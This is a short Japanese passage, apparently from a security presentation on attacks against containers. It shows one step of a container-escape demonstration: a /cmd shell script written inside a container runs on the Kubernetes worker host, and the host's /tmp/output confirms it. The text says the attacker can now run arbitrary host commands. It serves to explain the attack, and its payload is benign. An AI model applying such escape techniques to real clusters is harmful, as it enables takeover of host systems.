コンテナ内で用意したプログラムがホスト上で実行されたことを確認します。
今回は以下のようにホスト側にファイルを作成し、メッセージを出力するコマンドをプログラム内で定義しました。
ホスト上で確認するとコンテナ内で用意したプログラムが実行され、メッセージが出力されていることが分かります。
これで攻撃者はコンテナからホストに対して任意のコマンドを発行できるようになりました。
コンテナ内で用意したプログラム（再掲）
root@k8s-cluster1-worker01: # cat /tmp/output
hostname Command from Container
k8s-cluster1-worker01
cat <<EOF > /cmd
#!/bin/sh
echo "hostname Command from Container" > /tmp/output
hostname >> /tmp/output
EOF
ホスト上でのコマンド実行結果
2.3. コンテナへの攻撃事例 -②コンテナホストを乗っ取る-
 